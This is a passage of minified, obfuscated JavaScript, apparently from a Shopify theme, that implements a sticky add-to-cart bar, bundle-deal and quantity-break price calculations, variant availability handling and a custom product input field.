_0x5db0c1=_0x2a711e.split("."),_0x1c64dc=_0x5db0c1[0][_0xb1a7f9(533)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x426c89),_0x515c90=_0x5db0c1[1]?_0x7e511c+_0x5db0c1[1]:"";return _0x2866f0&&_0x515c90===_0x7e511c+"00"&&(_0x515c90=""),_0x1c64dc+_0x515c90}switch(_0x5ec798[_0x22c90d(601)](_0x3526fb)[1]){case _0x22c90d(737):_0x203692=_0x4caef5(_0x36c0e7,2);break;case _0x22c90d(564):_0x203692=_0x4caef5(_0x36c0e7,0);break;case"amount_with_comma_separator":_0x203692=_0x4caef5(_0x36c0e7,2,".",",");break;case _0x22c90d(709):_0x203692=_0x4caef5(_0x36c0e7,0,".",",");break}return _0x5ec798[_0x22c90d(533)](_0x3526fb,_0x203692)}class StickyAtc extends HTMLElement{constructor(){const _0x1c3a0b=_0x357148;super(),this[_0x1c3a0b(541)]=this[_0x1c3a0b(957)].afterScroll===_0x1c3a0b(1011),this[_0x1c3a0b(523)]=this.dataset[_0x1c3a0b(562)]==="true",this.mainAtcBtn=document[_0x1c3a0b(779)]("#ProductSubmitButton-"+this.dataset.section),this.floatingBtns=document[_0x1c3a0b(753)](_0x1c3a0b(637)),this[_0x1c3a0b(508)](),this[_0x1c3a0b(541)]?(this[_0x1c3a0b(657)](),document.addEventListener("scroll",this[_0x1c3a0b(657)][_0x1c3a0b(822)](this))):this.floatingBtns[_0x1c3a0b(1043)](_0x508831=>{const _0x532bdd=_0x1c3a0b;_0x508831[_0x532bdd(513)][_0x532bdd(502)]("--sticky-atc-offset",this[_0x532bdd(719)]+"px")}),this.isScrollBtn&&(this[_0x1c3a0b(562)]=this[_0x1c3a0b(779)](_0x1c3a0b(635)),this.scrollDestination=document.querySelector(""+this.dataset[_0x1c3a0b(761)].replace("id",this[_0x1c3a0b(957)][_0x1c3a0b(965)])),this.scrollBtn&&this.scrollDestination&&this[_0x1c3a0b(562)].addEventListener(_0x1c3a0b(699),this[_0x1c3a0b(468)].bind(this)))}[_0x357148(657)](){const _0x451f4c=_0x357148,_0x47ea23=this[_0x451f4c(676)].getBoundingClientRect()[_0x451f4c(1052)]+window[_0x451f4c(913)],_0x3540b9=_0x47ea23+this[_0x451f4c(676)].offsetHeight;window.scrollY>_0x3540b9?(this[_0x451f4c(513)].transform=_0x451f4c(520),this[_0x451f4c(618)]=!0):(this.style.transform="",this[_0x451f4c(618)]=!1),this.floatingBtns[_0x451f4c(1043)](_0x27ddc1=>{const _0x8d2470=_0x451f4c;this[_0x8d2470(618)]?_0x27ddc1[_0x8d2470(513)][_0x8d2470(502)](_0x8d2470(655),this[_0x8d2470(719)]+"px"):_0x27ddc1[_0x8d2470(513)].setProperty(_0x8d2470(655),_0x8d2470(966))})}[_0x357148(468)](){const _0x5eee0a=_0x357148,_0x289d59=document[_0x5eee0a(779)]("sticky-header"),_0x752510=_0x289d59?_0x289d59[_0x5eee0a(607)]:0,_0x5ddb46=this[_0x5eee0a(761)][_0x5eee0a(557)]()[_0x5eee0a(1052)]+window[_0x5eee0a(913)];window[_0x5eee0a(845)]({top:_0x5ddb46-_0x752510-15,behavior:"smooth"})}[_0x357148(508)](){const _0xeeceea=_0x357148;let _0x4f159f=document[_0xeeceea(779)](_0xeeceea(803));if(_0x4f159f)return;_0x4f159f=document[_0xeeceea(735)]("div"),_0x4f159f[_0xeeceea(519)]=_0xeeceea(736),_0x4f159f.style[_0xeeceea(489)]=this[_0xeeceea(607)]-1+"px",_0x4f159f[_0xeeceea(513)][_0xeeceea(598)]=_0xeeceea(673);const _0x2e9301=document.querySelector(_0xeeceea(990));_0x2e9301&&(_0x4f159f[_0xeeceea(513)].background=window[_0xeeceea(597)](_0x2e9301)[_0xeeceea(800)]),document[_0xeeceea(506)][_0xeeceea(1023)](_0x4f159f)}}customElements[_0x357148(840)](_0x357148(756),StickyAtc);function updateVariantStatuses(_0x593ba7,_0x133964){const _0x5d4413=_0x357148;_0x133964[_0x5d4413(1043)]((_0x4990b9,_0x5eecde)=>{const _0x41ba74=_0x5d4413;if(_0x5eecde===0)return;const _0xe71d4f=[..._0x4990b9.querySelectorAll(_0x41ba74(493))],_0x341eb3=_0x133964[_0x5eecde-1].querySelector(_0x41ba74(933))[_0x41ba74(614)],_0x11b51c=_0x593ba7.filter(_0x9ec429=>_0x9ec429[_0x41ba74(916)]&&_0x9ec429["option"+_0x5eecde]===_0x341eb3).map(_0x1b7915=>_0x1b7915[_0x41ba74(493)+(_0x5eecde+1)]),_0x259bba=_0x593ba7[_0x41ba74(619)](_0x2e36fd=>_0x2e36fd[_0x41ba74(493)+_0x5eecde]===_0x341eb3)[_0x41ba74(501)](_0x3f2af5=>_0x3f2af5[_0x41ba74(493)+(_0x5eecde+1)]);_0xe71d4f[_0x41ba74(1043)](_0x2c816a=>{const _0x4e10a4=_0x41ba74;_0x2c816a[_0x4e10a4(594)].remove(_0x4e10a4(864),_0x4e10a4(743)),_0x259bba[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x11b51c[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x2c816a[_0x4e10a4(603)]=_0x2c816a.getAttribute(_0x4e10a4(614)):(_0x2c816a[_0x4e10a4(603)]=window.variantStrings.unavailable_with_option[_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("unavailable")):(_0x2c816a[_0x4e10a4(603)]=window[_0x4e10a4(919)][_0x4e10a4(510)][_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("non-existent"))})})}function findAvailableVariant(_0x19a420,_0x3bdbc4,_0x1b8629=!0,_0xaaddb=!1,_0x32b5f3=!1){const _0x385dbc=_0x357148;for(let _0x1823fc=_0x3bdbc4[_0x385dbc(798)]-1;_0x1823fc>=0;_0x1823fc--){const _0x9b6eb2=_0x1b8629?_0x19a420[_0x385dbc(779)](".product-form__input:nth-child("+(_0x1823fc+1)+")"):_0x19a420[_0x385dbc(753)](_0x385dbc(475))[_0x1823fc],_0x500a16=_0x1b8629?_0x9b6eb2.querySelector(_0x385dbc(951))[_0x385dbc(957)].type:"dropdown",_0x21bc31=_0x500a16===_0x385dbc(464)?_0x9b6eb2[_0x385dbc(753)](_0x385dbc(493)):_0x9b6eb2[_0x385dbc(753)]('input[type="radio"]');let _0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x654106=>_0x654106[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]),_0x20056e=!1;for(;_0x77b74<_0x21bc31[_0x385dbc(798)]-1;){_0x77b74++;const _0x1766ed=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x1766ed.classList.contains(_0x385dbc(743)))&&(!_0x32b5f3||!_0x1766ed[_0x385dbc(594)][_0x385dbc(585)]("unavailable"))){_0x3bdbc4[_0x1823fc]=_0x1766ed[_0x385dbc(614)],_0x20056e=!0;break}}if(!_0x20056e)for(_0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x5ab293=>_0x5ab293[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]);_0x77b74>0;){_0x77b74--;const _0x5ead88=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)]("non-existent"))&&(!_0x32b5f3||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)](_0x385dbc(864)))){_0x3bdbc4[_0x1823fc]=_0x5ead88[_0x385dbc(614)],_0x20056e=!0;break}}if(_0x20056e)return _0x500a16===_0x385dbc(464)?_0x9b6eb2.querySelector(".select__select").value=_0x3bdbc4[_0x1823fc]:_0x9b6eb2[_0x385dbc(779)]('input[type="radio"][value="'+_0x3bdbc4[_0x1823fc]+'"]').checked=!0,_0x19a420[_0x385dbc(977)](new Event(_0x385dbc(857))),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x5ede9e=_0x357148;super(),this[_0x5ede9e(789)]=this.querySelectorAll(_0x5ede9e(742)),this[_0x5ede9e(870)]=this[_0x5ede9e(753)](_0x5ede9e(952)),this[_0x5ede9e(808)]=this[_0x5ede9e(753)](_0x5ede9e(823)),this[_0x5ede9e(608)]=this.querySelectorAll(_0x5ede9e(797)),this[_0x5ede9e(833)]=this.querySelectorAll(_0x5ede9e(584)),this[_0x5ede9e(783)]=this.querySelectorAll(".bundle-deals__price"),this[_0x5ede9e(682)]=this.querySelectorAll(".bundle-deals__compare-price"),this[_0x5ede9e(467)]=this[_0x5ede9e(779)](".bundle-deals__total-price"),this.totalComparePrice=this[_0x5ede9e(779)](".bundle-deals__total-compare-price"),this.updatePrices=this.dataset[_0x5ede9e(623)]===_0x5ede9e(1011),this[_0x5ede9e(491)]=parseFloat(this.dataset.percentageLeft),this[_0x5ede9e(889)]=parseFloat(this[_0x5ede9e(957)][_0x5ede9e(889)]),this[_0x5ede9e(701)]=this[_0x5ede9e(957)][_0x5ede9e(701)],this[_0x5ede9e(807)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x5ede9e(503)]=[],this[_0x5ede9e(799)](),this.checkboxes.forEach(_0x4b433f=>{const _0x64b8b1=_0x5ede9e;_0x4b433f.addEventListener(_0x64b8b1(857),this[_0x64b8b1(865)][_0x64b8b1(822)](this))}),this[_0x5ede9e(833)][_0x5ede9e(1043)](_0x38465e=>{const _0x26204d=_0x5ede9e;_0x38465e.addEventListener("change",this[_0x26204d(921)][_0x26204d(822)](this))})}initIds(){const _0x33e37f=_0x357148;this.checkboxes[_0x33e37f(1043)](_0x5a477b=>{const _0x2636d1=_0x33e37f;this.selectedVariants[_0x5a477b[_0x2636d1(957)][_0x2636d1(641)]]={id:_0x5a477b.dataset.id,price:_0x5a477b[_0x2636d1(957)].price,comparePrice:_0x5a477b.dataset[_0x2636d1(998)],checked:!0}}),this.updateFormIds()}[_0x357148(865)](_0x3989b6){const _0x4e27ac=_0x357148,_0x2996c7=_0x3989b6[_0x4e27ac(943)],_0x4752b9=_0x2996c7[_0x4e27ac(691)],_0x455e5c=parseInt(_0x2996c7[_0x4e27ac(957)].index);this[_0x4e27ac(807)][_0x2996c7[_0x4e27ac(957)].idIndex][_0x4e27ac(691)]=_0x4752b9;const _0x20bedf=this[_0x4e27ac(789)][_0x455e5c],_0x34bcd5=_0x20bedf[_0x4e27ac(779)](_0x4e27ac(584));_0x4752b9?(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5.removeAttribute(_0x4e27ac(630))):(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)].add(_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(712)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5[_0x4e27ac(1046)]("disabled","")),this[_0x4e27ac(706)](),this[_0x4e27ac(623)]&&this[_0x4e27ac(595)]()}[_0x357148(921)](_0x27b2d0){const _0x3d2ec1=_0x357148,_0x5d3c2d=_0x27b2d0[_0x3d2ec1(943)],_0xef432d=parseInt(_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(862)]);let{price:_0x41d794,comparePrice:_0x3e1fff,image:_0x534224}=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(554)][_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(988)]].dataset;_0x41d794=parseInt(_0x41d794),_0x3e1fff=parseInt(_0x3e1fff);const _0xbd25c6=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(614)];this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].id=_0xbd25c6,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].price=_0x41d794,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]][_0x3d2ec1(998)]=_0x3e1fff,this.updateFormIds(),this[_0x3d2ec1(623)]&&(this[_0x3d2ec1(783)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x41d794/100).toFixed(2),_0x3e1fff>_0x41d794?this[_0x3d2ec1(682)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x3e1fff/100)[_0x3d2ec1(961)](2):this.comparePrices[_0xef432d].innerHTML="",this[_0x3d2ec1(595)]()),_0x534224&&_0x534224[_0x3d2ec1(798)]>0&&(this[_0x3d2ec1(808)][_0xef432d][_0x3d2ec1(656)]=_0x534224)}[_0x357148(706)](){const _0x448e8c=_0x357148,_0x445075=[],_0x2d6235=this[_0x448e8c(807)];for(const _0xe2bdc in _0x2d6235){const _0xe611aa=_0x2d6235[_0xe2bdc];if(_0xe611aa!=null&&_0xe611aa[_0x448e8c(691)]){const _0x475bc3=_0x445075[_0x448e8c(661)](_0x2237a9=>_0x2237a9.id===_0xe611aa.id);_0x475bc3<0?_0x445075[_0x448e8c(855)]({id:_0xe611aa.id,quantity:1}):_0x445075[_0x475bc3][_0x448e8c(884)]+=1}}this[_0x448e8c(503)]=_0x445075}[_0x357148(595)](){const _0x302439=_0x357148,_0x3eeb5f=[],_0x2cd2a2=[],_0x1918c2=this[_0x302439(807)];for(const _0x3bf3c5 in _0x1918c2){const _0x446779=_0x1918c2[_0x3bf3c5];_0x446779!=null&&_0x446779.checked&&(_0x3eeb5f[_0x302439(548)](parseInt(_0x446779.price)),_0x2cd2a2[_0x302439(548)](parseInt(_0x446779[_0x302439(998)])))}const _0x384b06=_0x3eeb5f[_0x302439(487)]((_0x4c1d63,_0x351055)=>_0x4c1d63+_0x351055,0),_0x9e9082=_0x384b06*this[_0x302439(491)]-this.fixedDiscount,_0x1f88d8=_0x2cd2a2[_0x302439(487)]((_0x280272,_0x4d74a1)=>_0x280272+_0x4d74a1,0);this[_0x302439(467)][_0x302439(942)]=this[_0x302439(701)]+(_0x9e9082/100).toFixed(2),_0x1f88d8>_0x9e9082?this.totalComparePrice[_0x302439(942)]=this[_0x302439(701)]+(_0x1f88d8/100)[_0x302439(961)](2):this[_0x302439(542)][_0x302439(942)]=""}}customElements[_0x357148(840)](_0x357148(525),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x316afc=_0x357148;super(),this[_0x316afc(871)]=this[_0x316afc(753)](_0x316afc(527)),this[_0x316afc(495)]=this[_0x316afc(753)](_0x316afc(818)),this[_0x316afc(838)]=this[_0x316afc(779)](_0x316afc(826)),this[_0x316afc(605)]=this[_0x316afc(838)][_0x316afc(957)][_0x316afc(605)]==="true",this[_0x316afc(807)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.updateUnavailable=this[_0x316afc(957)][_0x316afc(991)]===_0x316afc(1011),this[_0x316afc(958)]=this[_0x316afc(957)][_0x316afc(958)]===_0x316afc(1011),this[_0x316afc(1021)]=this[_0x316afc(957)][_0x316afc(1021)]===_0x316afc(1011),this[_0x316afc(503)]=[],this.selectedQuantity=1,this[_0x316afc(858)]=1;const _0x13251d=this[_0x316afc(779)](_0x316afc(697));_0x13251d&&(this[_0x316afc(930)]=parseInt(_0x13251d.value),this[_0x316afc(858)]=parseInt(_0x13251d[_0x316afc(957)].input[_0x316afc(533)]("input_",""))),this[_0x316afc(592)]=this[_0x316afc(753)](".quantity-break__selector-item"),this.updatePrices=this[_0x316afc(957)][_0x316afc(623)]===_0x316afc(1011),this[_0x316afc(773)]=this.dataset[_0x316afc(773)]==="true",this[_0x316afc(905)]=this[_0x316afc(957)].moneyFormat,this[_0x316afc(773)]&&(this[_0x316afc(1039)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x316afc(684)]()),this[_0x316afc(605)]&&this.initVariants(),this[_0x316afc(871)][_0x316afc(1043)](_0x54e53f=>{const _0x1b4b91=_0x316afc;_0x54e53f[_0x1b4b91(705)](_0x1b4b91(857),this[_0x1b4b91(466)][_0x1b4b91(822)](this))}),this.variantSelects[_0x316afc(1043)](_0x2b31f3=>{const _0x4558bc=_0x316afc;_0x2b31f3.addEventListener("change",this[_0x4558bc(921)][_0x4558bc(822)](this))})}[_0x357148(684)](){const _0x2b5f8b=_0x357148;this.pdpPrices=document.querySelectorAll(".price-"+this[_0x2b5f8b(957)][_0x2b5f8b(965)]);const _0x2bf571=parseInt(this[_0x2b5f8b(957)].basePrice);this[_0x2b5f8b(495)].forEach((_0x206df0,_0x26e27a)=>{const _0x3f0aac=_0x2b5f8b,_0x1d9c29=_0x26e27a+1,_0x1633ea=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(884)]),_0x24c435=parseFloat(_0x206df0[_0x3f0aac(957)].percentageLeft),_0x447238=parseFloat(_0x206df0[_0x3f0aac(957)].fixedDiscount),_0x1278a8=_0x2bf571*_0x1633ea*_0x24c435-_0x447238,_0x3b744b=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(975)]),_0x2decf6=_0x3b744b*_0x1633ea;this.offerPrices[_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(627)]=_0x1278a8,this[_0x3f0aac(1039)][_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(898)]=_0x2decf6}),this[_0x2b5f8b(941)]()}updateDisplayedPdpPrices(){const _0x504ecc=_0x357148,_0x5744bb=this[_0x504ecc(1039)]["offer_"+this[_0x504ecc(858)]][_0x504ecc(627)],_0x1124b4=formatMoney(_0x5744bb,this.moneyFormat),_0x4ef422=this[_0x504ecc(1039)][_0x504ecc(918)+this[_0x504ecc(858)]][_0x504ecc(898)],_0x4f94a5=formatMoney(_0x4ef422,this[_0x504ecc(905)]),_0x26b08e=_0x4ef422>_0x5744bb;this[_0x504ecc(572)][_0x504ecc(1043)](_0x55cdaa=>{const _0x2f8ead=_0x504ecc;if(_0x55cdaa[_0x2f8ead(594)].toggle(_0x2f8ead(993),_0x26b08e),_0x55cdaa.querySelector(".price__regular .price-item--regular").innerHTML=_0x1124b4,_0x55cdaa.querySelector(".price__sale .price-item--sale")[_0x2f8ead(942)]=_0x1124b4,_0x26b08e){const _0x2d53e0=_0x55cdaa.querySelector(".price__sale .price-item--regular");_0x2d53e0&&(_0x2d53e0[_0x2f8ead(942)]=_0x4f94a5);const _0x1712a6=_0x55cdaa.querySelector(_0x2f8ead(900));if(_0x1712a6){const _0x608727=Math[_0x2f8ead(537)]((_0x4ef422-_0x5744bb)*100/_0x4ef422);_0x1712a6[_0x2f8ead(942)]=_0x608727}const _0x208dd2=_0x55cdaa.querySelector(_0x2f8ead(469));if(_0x208dd2){const _0x2fd773=_0x4ef422-_0x5744bb,_0x157990=formatMoney(_0x2fd773,this[_0x2f8ead(905)],!0);_0x208dd2[_0x2f8ead(942)]=_0x157990}}}),document[_0x504ecc(753)](_0x504ecc(813)+this[_0x504ecc(957)][_0x504ecc(965)])[_0x504ecc(1043)](_0x2fbab5=>{const _0x263b0a=_0x504ecc;_0x2fbab5[_0x263b0a(942)]=_0x1124b4})}[_0x357148(921)](_0x160210){const _0x5fc70f=_0x357148,_0x4a33de=_0x160210[_0x5fc70f(943)],_0x5288a3=Array[_0x5fc70f(780)](_0x4a33de.querySelectorAll("select"),_0x1a107b=>_0x1a107b[_0x5fc70f(614)]);if(this[_0x5fc70f(991)]){const _0x794d69=this[_0x5fc70f(710)]()[_0x5fc70f(619)](_0x4ed41b=>_0x4a33de[_0x5fc70f(779)](":checked")[_0x5fc70f(614)]===_0x4ed41b.option1),_0x4ce49e=[..._0x4a33de[_0x5fc70f(753)](_0x5fc70f(873))];updateVariantStatuses(_0x794d69,_0x4ce49e)}const _0x116969=this[_0x5fc70f(710)]()[_0x5fc70f(654)](_0x260546=>{const _0xf98f9d=_0x5fc70f;return!_0x260546[_0xf98f9d(554)][_0xf98f9d(501)]((_0x3db384,_0x57af67)=>_0x5288a3[_0x57af67]===_0x3db384)[_0xf98f9d(875)](!1)});if(!_0x116969){this.skipNonExistent&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,this[_0x5fc70f(1021)]);return}if(this[_0x5fc70f(1021)]&&!_0x116969[_0x5fc70f(916)]&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,!0))return;_0x4a33de.dataset[_0x5fc70f(739)]=_0x116969.id;const _0x3b44f5=_0x4a33de[_0x5fc70f(957)].selectIndex,_0x5942d8=_0x4a33de[_0x5fc70f(678)](_0x5fc70f(818)),_0x303fdd=_0x4a33de.closest(_0x5fc70f(818))[_0x5fc70f(957)].input;if(this.selectedVariants[_0x303fdd][_0x3b44f5]=_0x116969.id,this[_0x5fc70f(461)](_0x303fdd),this[_0x5fc70f(820)](_0x116969),!this[_0x5fc70f(623)])return;var _0x45ffb4=0,_0x12bc63=0;const _0x53d74f=parseFloat(_0x5942d8.dataset[_0x5fc70f(884)]),_0x4286f7=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(491)]),_0x5f0406=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(889)]);var _0x4aefa3=!0;_0x5942d8[_0x5fc70f(957)][_0x5fc70f(950)]===_0x5fc70f(627)&&(_0x4aefa3=!1);for(let _0xbc5078=0;_0xbc5078<_0x53d74f;_0xbc5078++){const _0x181ea5=parseInt(this.selectedVariants[_0x303fdd][_0xbc5078]),_0x57f221=this[_0x5fc70f(710)]().find(_0x371c31=>parseInt(_0x371c31.id)===_0x181ea5);if(!_0x57f221)return;_0x45ffb4+=_0x57f221.price,_0x57f221.compare_at_price&&_0x4aefa3&&_0x57f221.compare_at_price>_0x57f221[_0x5fc70f(627)]?_0x12bc63+=_0x57f221[_0x5fc70f(973)]:_0x12bc63+=_0x57f221[_0x5fc70f(627)]}_0x45ffb4=_0x45ffb4*_0x4286f7-_0x5f0406;const _0x52775c=_0x12bc63-_0x45ffb4,_0x78f49d=Math[_0x5fc70f(537)](_0x52775c/100)*100,_0x2a1c9c=formatMoney(_0x45ffb4,this.moneyFormat,!0),_0xa57033=formatMoney(_0x12bc63,this[_0x5fc70f(905)],!0),_0x14288f=formatMoney(_0x52775c,this.moneyFormat,!0),_0x59fb77=formatMoney(_0x78f49d,this[_0x5fc70f(905)],!0);_0x5942d8.querySelectorAll(".variant-price-update")[_0x5fc70f(1043)](_0x3c90d7=>{const _0x32f3f6=_0x5fc70f;let _0x5774a6=_0x3c90d7[_0x32f3f6(957)][_0x32f3f6(908)];_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(994),_0x2a1c9c),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(745),_0xa57033),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(708),_0x14288f),_0x5774a6=_0x5774a6[_0x32f3f6(533)]("[amount_saved_rounded]",_0x59fb77),_0x3c90d7[_0x32f3f6(942)]=_0x5774a6});const _0x34ea0b=_0x5942d8[_0x5fc70f(779)](_0x5fc70f(511));_0x34ea0b&&(_0x12bc63>_0x45ffb4?_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(721)]("hidden"):_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(712)](_0x5fc70f(582))),this.updatePdpPrices&&(this[_0x5fc70f(1039)]["offer_"+this[_0x5fc70f(930)]][_0x5fc70f(627)]=_0x45ffb4,this.offerPrices[_0x5fc70f(918)+this.selectedQuantity][_0x5fc70f(898)]=_0x12bc63,this[_0x5fc70f(941)]())}[_0x357148(710)](){const _0x24305e=_0x357148;return this[_0x24305e(732)]=this[_0x24305e(732)]||JSON[_0x24305e(886)](this[_0x24305e(838)][_0x24305e(590)]),this[_0x24305e(732)]}[_0x357148(674)](){const _0x42a40e=_0x357148;this[_0x42a40e(605)]&&(this.labels[_0x42a40e(1043)](_0x2d3138=>{const _0x3028f3=_0x42a40e;if(_0x2d3138[_0x3028f3(779)](".quantity-break__variants")){let _0x590e20=[];_0x2d3138[_0x3028f3(753)](_0x3028f3(922)).forEach(_0x5e8765=>{const _0x2b9e48=_0x3028f3;_0x590e20[_0x2b9e48(548)](_0x5e8765[_0x2b9e48(957)][_0x2b9e48(739)])}),this[_0x3028f3(807)][_0x2d3138[_0x3028f3(957)][_0x3028f3(904)]]=_0x590e20}}),this.formVariants=[])}[_0x357148(461)](_0x281403){const _0x16e23e=_0x357148;if(!this[_0x16e23e(605)])return;const _0xfc4f34=this[_0x16e23e(807)][_0x281403],_0x17ed26=[];for(let _0xa9a806=0;_0xa9a806<_0xfc4f34[_0x16e23e(798)];_0xa9a806++){const _0xc93b31=_0xfc4f34[_0xa9a806],_0x147416=_0x17ed26[_0x16e23e(661)](_0x5025da=>_0x5025da.id===_0xc93b31);_0x147416<0?_0x17ed26.unshift({id:_0xc93b31,quantity:1}):_0x17ed26[_0x147416][_0x16e23e(884)]+=1}this.formVariants=_0x17ed26}[_0x357148(820)](_0x1dd05a){const _0x22a0ce=_0x357148;if(!_0x1dd05a||!_0x1dd05a[_0x22a0ce(912)])return;document[_0x22a0ce(753)](_0x22a0ce(558)+this[_0x22a0ce(957)][_0x22a0ce(965)]+'"]')[_0x22a0ce(1043)](_0x2cd997=>_0x2cd997[_0x22a0ce(544)](this.dataset[_0x22a0ce(965)]+"-"+_0x1dd05a.featured_media.id,!0))}handleChange(_0x3f7e5e){const _0x5c140a=_0x357148,_0x2543b6=parseInt(_0x3f7e5e.target[_0x5c140a(614)]);this[_0x5c140a(930)]=_0x2543b6,this.selectedOffer=parseInt(_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)].replace(_0x5c140a(488),"")),this[_0x5c140a(605)]&&this[_0x5c140a(461)](_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)]),this[_0x5c140a(914)]&&this[_0x5c140a(914)][_0x5c140a(720)](_0x2543b6),this[_0x5c140a(773)]&&this[_0x5c140a(941)]()}}customElements[_0x357148(840)](_0x357148(532),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}[_0x357148(640)](){const _0x1f80f4=_0x357148;this.fieldName=this[_0x1f80f4(957)][_0x1f80f4(668)],this.input=this.querySelector('[type="text"], [type="number"], textarea'),this[_0x1f80f4(667)]=this.querySelectorAll(_0x1f80f4(811)),this[_0x1f80f4(470)]=this[_0x1f80f4(779)](_0x1f80f4(714)),this[_0x1f80f4(866)]=document[_0x1f80f4(992)](_0x1f80f4(725)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(1028)]=this[_0x1f80f4(957)][_0x1f80f4(851)],this[_0x1f80f4(577)]=this[_0x1f80f4(957)].required==="true",this[_0x1f80f4(634)]=!0,this[_0x1f80f4(841)]=this[_0x1f80f4(957)][_0x1f80f4(841)]===_0x1f80f4(1011),(this[_0x1f80f4(957)].type===_0x1f80f4(470)||this[_0x1f80f4(957)][_0x1f80f4(571)]===_0x1f80f4(486))&&(this[_0x1f80f4(634)]=!1),this[_0x1f80f4(938)](),this[_0x1f80f4(577)]&&this.isText&&(this.isValid=!0,this[_0x1f80f4(744)]=this[_0x1f80f4(841)]?document[_0x1f80f4(753)](_0x1f80f4(763)+this[_0x1f80f4(957)][_0x1f80f4(965)]+_0x1f80f4(472)+this[_0x1f80f4(957)][_0x1f80f4(965)]):document[_0x1f80f4(753)](_0x1f80f4(802)),this[_0x1f80f4(949)]=this[_0x1f80f4(866)].querySelector(_0x1f80f4(848)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(574)]=this[_0x1f80f4(949)][_0x1f80f4(779)](_0x1f80f4(666)),this[_0x1f80f4(490)]=this[_0x1f80f4(949)][_0x1f80f4(779)](".main-atc__error"),this.atcErrorMsg=this.dataset[_0x1f80f4(996)],this[_0x1f80f4(949)].dataset[_0x1f80f4(587)]=parseInt(this[_0x1f80f4(949)][_0x1f80f4(957)][_0x1f80f4(587)])+1,this[_0x1f80f4(490)][_0x1f80f4(942)]=this[_0x1f80f4(996)],this[_0x1f80f4(556)]=this[_0x1f80f4(957)][_0x1f80f4(556)]==="true",this[_0x1f80f4(782)]=document[_0x1f80f4(779)](_0x1f80f4(698)+this.dataset[_0x1f80f4(965)]),this.applyStickyAtcError&&this[_0x1f80f4(782)]&&(this[_0x1f80f4(928)]=this.stickyAtcButton[_0x1f80f4(779)](_0x1f80f4(849)),this[_0x1f80f4(1047)]=this[_0x1f80f4(782)][_0x1f80f4(779)](_0x1f80f4(768)),this[_0x1f80f4(1047)][_0x1f80f4(942)]=this[_0x1f80f4(996)]),this[_0x1f80f4(729)](this[_0x1f80f4(1028)],null)),this[_0x1f80f4(904)]&&this[_0x1f80f4(904)][_0x1f80f4(705)](_0x1f80f4(904),this.handleChange[_0x1f80f4(822)](this)),this[_0x1f80f4(667)][_0x1f80f4(1043)](_0x269d66=>{const _0x4666fd=_0x1f80f4;_0x269d66[_0x4666fd(705)]("input",this[_0x4666fd(466)][_0x4666fd(822)](this))}),this[_0x1f80f4(470)]&&this[_0x1f80f4(470)].addEventListener("change",this[_0x1f80f4(466)][_0x1f80f4(822)](this))}[_0x357148(466)](_0x157866){const 